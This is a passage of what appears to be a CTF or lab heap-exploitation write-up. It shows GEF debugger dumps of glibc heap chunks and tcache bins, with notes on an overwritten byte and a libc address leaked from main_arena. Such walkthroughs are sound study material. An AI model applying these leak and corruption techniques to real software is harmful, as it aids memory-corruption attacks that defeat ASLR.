 gef➤  heap chunks
Chunk(addr=0x556f93cbe010, size=0x250, flags=PREV_INUSE)
    [0x0000556f93cbe010     00 00 04 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x556f93cbe260, size=0x40, flags=PREV_INUSE)
    [0x0000556f93cbe260     00 00 00 00 00 00 00 00 10 e0 cb 93 6f 55 00 00    ............oU..]
Chunk(addr=0x556f93cbe2a0, size=0x430, flags=PREV_INUSE)
    [0x0000556f93cbe2a0     a0 6c 31 20 f6 7f 00 00 a0 6c 31 20 f6 7f 00 00    .l1 .....l1 ....]
Byte overwritten by our malloc
Chunk(addr=0x556f93cbe6d0, size=0x40, flags=PREV_INUSE)
    [0x0000556f93cbe6d0     77 65 62 0a 6f 55 00 00 00 00 00 00 00 00 00 00    web.oU..........]
Chunk(addr=0x556f93cbe710, size=0x40, flags=PREV_INUSE)
    [0x0000556f93cbe710     50 e7 cb 93 6f 55 00 00 10 e0 cb 93 6f 55 00 00    P...oU......oU..]
Chunk(addr=0x556f93cbe750, size=0x40, flags=PREV_INUSE)
    [0x0000556f93cbe750     90 e7 cb 93 6f 55 00 00 10 e0 cb 93 6f 55 00 00    ....oU......oU..]
Chunk(addr=0x556f93cbe790, size=0x40, flags=PREV_INUSE)
    [0x0000556f93cbe790     60 e2 cb 93 6f 55 00 00 10 e0 cb 93 6f 55 00 00    `...oU......oU..]
Chunk(addr=0x556f93cbe7d0, size=0x20840, flags=PREV_INUSE)  ←  top chunk
gef➤  x/1gx 0x0000556f93cbe2a0
0x556f93cbe2a0: 0x00007ff620316ca0
Libc address from main_arena that we will leak
gef➤  x/10gx 0x00007ff620316ca0
0x7ff620316ca0 <main_arena+96>: 0x0000556f93cbe7c0      0x0000000000000000
0x7ff620316cb0 <main_arena+112>:        0x00007ff620316ca0      0x00007ff620316ca0
0x7ff620316cc0 <main_arena+128>:        0x00007ff620316cb0      0x00007ff620316cb0
0x7ff620316cd0 <main_arena+144>:        0x00007ff620316cc0      0x00007ff620316cc0
0x7ff620316ce0 <main_arena+160>:        0x00007ff620316cd0      0x00007ff620316cd0
gef➤  heap bins
Tcachebins for thread 1
Tcachebins[idx=2, size=0x40] count=4  ←  Chunk(addr=0x556f93cbe710, size=0x40, flags=PREV_INUSE)  ←  Chunk(addr=0x556f93cbe750,
size=0x40, flags=PREV_INUSE)  ←  Chunk(addr=0x556f93cbe790, size=0x40, flags=PREV_INUSE)  ←  Chunk(addr=0x556f93cbe260, size=0x4
0, flags=PREV_INUSE)